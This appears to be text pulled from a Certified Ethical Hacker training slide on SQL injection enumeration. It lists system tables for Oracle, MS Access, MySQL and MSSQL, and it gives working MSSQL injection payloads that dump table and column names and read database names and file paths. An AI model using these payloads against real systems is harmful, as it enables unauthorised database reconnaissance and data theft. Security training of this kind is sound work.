 Advanced Enumeration
C|EH
Certified Ethical Hacker
Oracle
SYS.USER_OBJECTS
SYS.TABLES,
SYS.USER_TABLES
SYS.USER_VIEWS
SYS.ALL_TABLES
SYS.COLUMNS
SYS.USER_OBJECTS
MS Access
MsysACEs
MsysObjects
MsysQueries
MsysRelationships
MySQL
mysql.user
mysql.db
mysql.tables_priv
MySQL
MSSQL Server
sysobjects
syscolumns
systypes
sysdatabases
Microsoft
SQL
Server
Tables and
columns
enumeration
in one query
' union select 0, sysobjects.name + ': ' + syscolumns.name + ': ' + systypes.name, 1,
1, '1', 1, 1, 1, 1, 1 from sysobjects, syscolumns, systypes where sysobjects.xtype =
'U' AND sysobjects.id = syscolumns.id AND syscolumns.xtype = systypes.xtype --
Database
Enumeration
Different databases in Server
' and 1 in (select min(name) from master.dbo.sysdatabases where name >'.' ) --
File location of databases
' and 1 in (select min(filename) from master.dbo.sysdatabases where filename >'.' ) --